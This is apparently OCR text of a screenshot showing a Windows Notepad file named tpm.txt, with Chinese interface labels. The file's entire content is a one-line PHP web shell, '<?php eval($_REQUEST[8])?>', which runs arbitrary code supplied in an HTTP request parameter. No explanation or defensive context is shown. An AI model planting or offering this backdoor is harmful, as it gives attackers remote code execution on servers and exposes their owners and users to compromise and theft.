 tpm.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php eval($_REQUEST[8])?>
第 1 行，第 27 列 100% Windows (CRLF) UTF-8